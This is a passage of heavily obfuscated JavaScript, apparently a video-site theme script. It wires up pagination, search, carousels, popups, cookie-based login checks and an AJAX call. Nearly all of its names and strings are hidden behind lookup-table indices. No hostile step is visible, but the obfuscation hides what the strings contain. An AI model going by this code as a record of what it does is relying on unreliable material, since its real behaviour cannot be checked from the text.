j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var 